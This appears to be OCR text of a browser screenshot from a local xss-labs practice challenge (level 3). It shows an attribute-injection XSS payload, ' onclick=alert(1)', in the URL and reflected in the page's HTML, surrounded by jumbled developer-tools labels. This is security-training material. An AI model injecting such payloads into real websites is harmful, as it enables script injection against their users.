 127.0.0.1:9096/xss-labs-master/level3.php?keyword=+onclick%3Dalert(1)&submit=搜索
欢迎来到level3
没有找到和 onclick=alert(1)相关的结果.
onclick=alert(1) 搜索
Level(3)®
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
搜索 HTML
过滤样式 :hov .cls
<!DOCTYPE html>
元素 {
内联
<!--STATUS OK-->
}
<html> 滚动
<head> ··· </head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和 onclick=alert(1)相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value=" onclick=alert(1)">
空白
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center> ··· </center>
<h3 align="center">payload的长度:17</h3> 溢出
</body>
</html>
0x网络安全实验室
html > body > center > form > input